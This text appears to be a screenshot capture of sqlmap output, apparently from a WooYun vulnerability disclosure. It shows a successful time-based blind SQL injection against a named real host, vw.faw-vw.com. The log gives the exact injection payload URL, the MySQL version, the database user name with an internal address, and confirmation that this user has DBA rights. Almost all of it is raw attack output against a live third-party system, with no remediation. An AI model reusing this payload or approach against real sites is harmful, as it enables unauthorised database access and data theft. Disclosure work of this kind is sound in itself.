 [*] starting at 16:25:25
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:25:26] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:25:26] [INFO] resuming back-end DBMS 'mysql'
[16:25:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://vw.faw-vw.com:80/index.php?callback=jQuery183079539473773911
6_1462502945091&description=&group_code=' AND (SELECT * FROM (SELECT(SLEEP(5)))w
vYy) AND 'ZhMR'='ZhMR&option=com_interface&path=&task=newjetta_dw_photo_post&tmp
l=interface&user_id=&_=1462503052594
---
[16:25:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:25:26] [INFO] testing if current user is DBA
[16:25:26] [INFO] fetching current user
[16:25:26] [INFO] resumed: db_vw2014@172.168.10.%
sqlmap got a 302 redirect to 'http://vw.faw-vw.com:80/500'. Do you want to follo
w? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
[16:25:53] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\vw.faw-vw.com'
[*] shutting down at 16:25:53
www.wooyun.org